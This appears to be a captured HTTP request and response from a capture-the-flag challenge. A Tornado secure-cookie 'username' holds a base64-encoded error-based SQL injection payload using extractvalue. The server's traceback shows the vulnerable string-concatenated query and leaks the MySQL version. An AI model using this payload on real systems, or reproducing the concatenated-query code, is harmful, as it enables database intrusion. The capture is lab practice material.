 Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: e413173dfd5648dcba3cdeca29be45bd5f032142a2824cc3.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://e413173dfd5648dcba3cdeca29be45bd5f032142a2824cc3.changame.ichunqiu.com/login?next=
%2F
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 77
DNT: 1
Connection: close
Cookie: pgv_pvi=1301972992;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1553909322,1553911454,1553921143,1553932845;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=9b83c5bc0b0e86d4d7afa081233cccf2b573cd25;
browse=CFlZTxUYU0NYUFBGVQJTRFBZSkdeQFBYWVBFRl5RWExTVltPXEhLThQ;
__jsluid=76294e498d31b2bb8b5f2286f0fb14ff;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1553932866; pgv_si=s3726900224;
_xsrf=2|fad4b09a|940369b2f0475a1754642024190a4628|1553961413; username=2|1:0|10:1553935280|
8:username|76:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCB2ZXJzaW9
uKCkpKSkgLS0g|5520d903c91d8a303cbd3d99aa487272f11d87595771be72455803ef111799b5;
pass=1&email=1&_xsrf=2|fad4b09a|940369b2f0475a1754642024190a4628|1553961413
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sat, 30 Mar 2019 08:49:32 GMT
Content-Type: text/plain
Content-Length: 1186
Connection: close
X-Via-JSL: a84e2aa,-
X-Cache: bypass
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py",
line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\5.5.50-cll-lve'")